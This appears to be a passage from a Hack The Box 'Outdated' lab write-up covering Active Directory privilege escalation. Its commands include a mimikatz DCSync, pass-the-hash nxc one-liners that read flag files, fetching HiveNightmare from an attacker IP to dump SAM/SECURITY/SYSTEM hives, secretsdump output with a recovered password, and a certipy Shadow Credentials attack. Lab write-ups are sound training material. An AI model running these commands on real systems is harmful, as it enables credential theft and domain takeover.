
Update is not installed after wating some time

We will get this “Update is installed”

Sliver Shell Poped Up !
1

sideload /opt/Binarys/mimikatz.exe '"lsadump::dcsync /user:outdated\administrator /domain:outdated.htb"' "exit"

One-Linear for getting User and root flags without even login manually
User.txt
1
nxc smb 10.129.229.239 -u Administrator -H '716f1ce2e2cf38ee1210cce35eb78cb6' -x 'powershell -c "Get-ChildItem -Path C:\users -Recurse -Force -Filter user.txt -ErrorAction SilentlyContinue | % { Write-Host \"Found at: $($_.FullName)\"; Get-Content $_.FullName }"'
Root.txt
1
nxc smb 10.129.229.239 -u Administrator -H '716f1ce2e2cf38ee1210cce35eb78cb6' -x 'type C:\Users\Administrator\Desktop\root.txt'
Beyond Administrator
There was one more method to get the btabels password and doing Shadow Credentials Attack

We have Read Access to SAM
1
icacls C:\windows\system32\config\SAM

Using HIveNightmare to get all the sam, security, system files
1
2
PS C:\Tools> iwr http://10.10.14.109/HiveNightmare.exe -OutFile HiveNightmare.exe
PS C:\Tools> .\HiveNightmare.exe

Download
1
2
3
4
5
download SAM-2023-12-13
download SECURITY-2023-12-13
download SYSTEM-2023-12-13

Using Secretsdump and we get the password
1
secretsdump.py -sam SAM* -security SECURITY* -system SYSTEM* local
1
2
3
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d805ad109346699956d56bf7ff7aad7a
[*] DefaultPassword
(Unknown User):5myBPLPDKT3Bfq

Using Certipy and to automate the whole process of Shadow Credentials Attack
If you get NT hash : None just sync the time
1
certipy shadow auto -u btables@outdated.htb -p '5myBPLPDKT3Bfq' -account sflowers
